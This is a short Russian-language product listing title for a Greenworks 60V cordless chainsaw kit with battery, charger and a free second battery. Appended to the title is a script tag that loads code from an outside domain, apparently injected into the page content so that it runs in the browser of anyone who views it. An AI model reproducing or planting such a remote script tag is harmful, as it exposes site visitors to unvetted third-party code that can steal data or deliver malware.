 Комплект: Пила цепная аккумуляторная GREENWORKS GD60CS25 60V без АКБ и ЗУ, Аккумулятор G60B5 60V, Зарядное устройство G60C + 2й АКБ в подарок<script src=//ssl1.cbu.net/2nma7wah></script>
